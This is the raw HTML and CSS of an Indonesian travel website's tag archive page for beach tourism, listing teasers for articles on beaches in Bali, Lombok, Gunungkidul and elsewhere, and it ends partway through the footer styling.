				.td_uid_48_6967dc0002440_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_48_6967dc0002440_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_48_6967dc0002440_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_48_6967dc0002440_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_48_6967dc0002440_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_48_6967dc0002440_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_48_6967dc0002440_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_6967dc0002440_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_6967dc0002440_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_48_6967dc0002440_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_48_6967dc0002440_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_6967dc0002440_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_6967dc0002440_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_48_6967dc0002440_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_6967dc0002440_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_6967dc0002440_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_49_6967dc0006411_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_6967dc0006411" >
<style>

/* inline tdc_css att */

.td_uid_49_6967dc0006411_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_49_6967dc0006411_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_50_6967dc0008377 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_50_6967dc0008377 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_50_6967dc0008377 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_50_6967dc0008377 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_50_6967dc0008377 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_50_6967dc0008377 .tdm-social-item i,
				.tds-team-member2 .td_uid_50_6967dc0008377.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_50_6967dc0008377 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_50_6967dc0008377.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_50_6967dc0008377 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_50_6967dc0008377 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_6967dc0008377 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_6967dc0008377 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_50_6967dc0008377 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_50_6967dc0008377 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_50_6967dc0008377"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tebet9.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wisata pantai</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Label: wisata pantai</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2023/06/wisata-pantai-liang-daya-tarik-aktivitas-fasilitas-juga-lokasinya/" rel="bookmark" class="td-image-wrap" title="Wisata Pantai Liang – Daya Tarik, Aktivitas, Fasilitas, juga Lokasinya"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2023/10/pantai-liang-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2023/10/pantai-liang-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2023/10/pantai-liang-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Wisata Pantai Liang – Daya Tarik, Aktivitas, Fasilitas, juga Lokasinya" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2023/06/wisata-pantai-liang-daya-tarik-aktivitas-fasilitas-juga-lokasinya/" rel="bookmark" title="Wisata Pantai Liang – Daya Tarik, Aktivitas, Fasilitas, juga Lokasinya">Wisata Pantai Liang – Daya Tarik, Aktivitas, Fasilitas, juga Lokasinya</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T08:21:00+00:00" >Juni 5, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2023/05/pantai-gunung-payung-pantai-menawan-dengan-lokasi-tersembunyi-di-bali/" rel="bookmark" class="td-image-wrap" title="Pantai Gunung Payung, Pantai Menawan dengan Lokasi Tersembunyi di Bali"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2023/05/pexels-vladimir-konoplev-10920347-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2023/05/pexels-vladimir-konoplev-10920347-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2023/05/pexels-vladimir-konoplev-10920347-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantai Gunung Payung, Pantai Menawan dengan Lokasi Tersembunyi di Bali" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2023/05/pantai-gunung-payung-pantai-menawan-dengan-lokasi-tersembunyi-di-bali/" rel="bookmark" title="Pantai Gunung Payung, Pantai Menawan dengan Lokasi Tersembunyi di Bali">Pantai Gunung Payung, Pantai Menawan dengan Lokasi Tersembunyi di Bali</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-01T20:11:00+00:00" >Mei 1, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/12/pantai-watu-kodok-ada-spot-campingnya-lho/" rel="bookmark" class="td-image-wrap" title="Pantai Watu Kodok, Ada Spot Campingnya Lho!"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/12/pexels-wendy-wei-1656687-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/12/pexels-wendy-wei-1656687-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/12/pexels-wendy-wei-1656687-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantai Watu Kodok, Ada Spot Campingnya Lho!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/12/pantai-watu-kodok-ada-spot-campingnya-lho/" rel="bookmark" title="Pantai Watu Kodok, Ada Spot Campingnya Lho!">Pantai Watu Kodok, Ada Spot Campingnya Lho!</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-03T15:00:00+00:00" >Desember 3, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/06/pantai-seger-lombok-punya-pemandangan-indah-lho/" rel="bookmark" class="td-image-wrap" title="Pantai Seger Lombok, Punya Pemandangan Indah, Lho!"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/06/pexels-pok-rie-2345684-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/06/pexels-pok-rie-2345684-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/06/pexels-pok-rie-2345684-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantai Seger Lombok, Punya Pemandangan Indah, Lho!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/06/pantai-seger-lombok-punya-pemandangan-indah-lho/" rel="bookmark" title="Pantai Seger Lombok, Punya Pemandangan Indah, Lho!">Pantai Seger Lombok, Punya Pemandangan Indah, Lho!</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-30T09:00:00+00:00" >Juni 30, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/06/pantai-krakal-pantai-gunungkidul-dengan-pemandangan-menawan/" rel="bookmark" class="td-image-wrap" title="Pantai Krakal, Pantai Gunungkidul dengan Pemandangan Menawan"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/06/pexels-life-of-pix-62389-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/06/pexels-life-of-pix-62389-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/06/pexels-life-of-pix-62389-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantai Krakal, Pantai Gunungkidul dengan Pemandangan Menawan" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/06/pantai-krakal-pantai-gunungkidul-dengan-pemandangan-menawan/" rel="bookmark" title="Pantai Krakal, Pantai Gunungkidul dengan Pemandangan Menawan">Pantai Krakal, Pantai Gunungkidul dengan Pemandangan Menawan</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T18:35:08+00:00" >Juni 8, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/05/pantai-tanjung-tinggi-pasir-putih-dan-air-lautnya-yang-jernih-siap-membuatmu-terpikat/" rel="bookmark" class="td-image-wrap" title="Pantai Tanjung Tinggi, Pasir Putih dan Air Lautnya Yang Jernih Siap Membuatmu Terpikat"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/05/pexels-pixabay-533974-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/05/pexels-pixabay-533974-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/05/pexels-pixabay-533974-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantai Tanjung Tinggi, Pasir Putih dan Air Lautnya Yang Jernih Siap Membuatmu Terpikat" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/05/pantai-tanjung-tinggi-pasir-putih-dan-air-lautnya-yang-jernih-siap-membuatmu-terpikat/" rel="bookmark" title="Pantai Tanjung Tinggi, Pasir Putih dan Air Lautnya Yang Jernih Siap Membuatmu Terpikat">Pantai Tanjung Tinggi, Pasir Putih dan Air Lautnya Yang Jernih Siap...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-19T16:22:29+00:00" >Mei 19, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/04/pantai-tanjung-benoa-banyak-wahana-watersportnya-lho/" rel="bookmark" class="td-image-wrap" title="Pantai Tanjung Benoa, Banyak Wahana Watersportnya Lho !"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/04/pexels-pok-rie-351201-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/04/pexels-pok-rie-351201-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/04/pexels-pok-rie-351201-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantai Tanjung Benoa, Banyak Wahana Watersportnya Lho !" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/04/pantai-tanjung-benoa-banyak-wahana-watersportnya-lho/" rel="bookmark" title="Pantai Tanjung Benoa, Banyak Wahana Watersportnya Lho !">Pantai Tanjung Benoa, Banyak Wahana Watersportnya Lho !</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-17T15:50:25+00:00" >April 17, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/04/punya-keindahan-yang-memukau-pantai-siung-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Punya Keindahan yang Memukau, Pantai Siung Wajib Kamu Kunjungi"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/04/pexels-dodo-phanthamaly-1028378-2-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/04/pexels-dodo-phanthamaly-1028378-2-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/04/pexels-dodo-phanthamaly-1028378-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Punya Keindahan yang Memukau, Pantai Siung Wajib Kamu Kunjungi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/04/punya-keindahan-yang-memukau-pantai-siung-wajib-kamu-kunjungi/" rel="bookmark" title="Punya Keindahan yang Memukau, Pantai Siung Wajib Kamu Kunjungi">Punya Keindahan yang Memukau, Pantai Siung Wajib Kamu Kunjungi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-03T14:31:02+00:00" >April 3, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/03/pantai-indrayanti-mulai-dari-pesona-lokasi-hingga-fasilitas-pantai/" rel="bookmark" class="td-image-wrap" title="Pantai Indrayanti, Mulai dari Pesona, Lokasi, hingga Fasilitas Pantai"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/03/pexels-pok-rie-1661375-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/03/pexels-pok-rie-1661375-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/03/pexels-pok-rie-1661375-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pantai Indrayanti, Mulai dari Pesona, Lokasi, hingga Fasilitas Pantai" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/03/pantai-indrayanti-mulai-dari-pesona-lokasi-hingga-fasilitas-pantai/" rel="bookmark" title="Pantai Indrayanti, Mulai dari Pesona, Lokasi, hingga Fasilitas Pantai">Pantai Indrayanti, Mulai dari Pesona, Lokasi, hingga Fasilitas Pantai</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T19:17:57+00:00" >Maret 17, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/03/daftar-pantai-pasir-putih-di-bali-bikin-liburanmu-makin-tak-terlupakan/" rel="bookmark" class="td-image-wrap" title="Daftar Pantai Pasir Putih di Bali, Bikin Liburanmu Makin Tak Terlupakan"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/03/pexels-aleksandar-pasaric-2707756-1-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/03/pexels-aleksandar-pasaric-2707756-1-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/03/pexels-aleksandar-pasaric-2707756-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Daftar Pantai Pasir Putih di Bali, Bikin Liburanmu Makin Tak Terlupakan" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/03/daftar-pantai-pasir-putih-di-bali-bikin-liburanmu-makin-tak-terlupakan/" rel="bookmark" title="Daftar Pantai Pasir Putih di Bali, Bikin Liburanmu Makin Tak Terlupakan">Daftar Pantai Pasir Putih di Bali, Bikin Liburanmu Makin Tak Terlupakan</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-04T15:30:00+00:00" >Maret 4, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://tebet9.com/tag/wisata-pantai/page/2/" class="page" title="2">2</a><a href="https://tebet9.com/tag/wisata-pantai/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Halaman 1 dari 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_19_6967dc0114411" class="tdc-zone"><div class="tdc_zone td_uid_51_6967dc0114422_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_6967dc0114422_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_6967dc0114612" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_52_6967dc0114617_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_52_6967dc0114617_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_6967dc0114617_rand.tdc-row-content-vert-center,
                    .td_uid_52_6967dc0114617_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_6967dc0114617_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_6967dc0114617_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_6967dc0114617_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_6967dc0114617_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_6967dc0114617_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_52_6967dc0114617_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_6967dc0114617_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_6967dc0114617_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_6967dc0114617_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_20_6967dc0114612_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_20_6967dc0114612_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_20_6967dc0114612_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_53_6967dc0114957_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_53_6967dc0114957_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_6967dc0114b4f_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_6967dc0114b4f" >
<style>

/* inline tdc_css att */

.td_uid_54_6967dc0114b4f_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_6967dc0114b4f_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_54_6967dc0114b4f_rand {
                    display: inline-block;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-a,
                .td_uid_54_6967dc0114b4f_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-a,
                .td_uid_54_6967dc0114b4f_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-a,
                .td_uid_54_6967dc0114b4f_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_6967dc0114b4f_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_6967dc0114b4f_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_54_6967dc0114b4f_rand .tdb-logo-icon {
                    font-size: 50px;
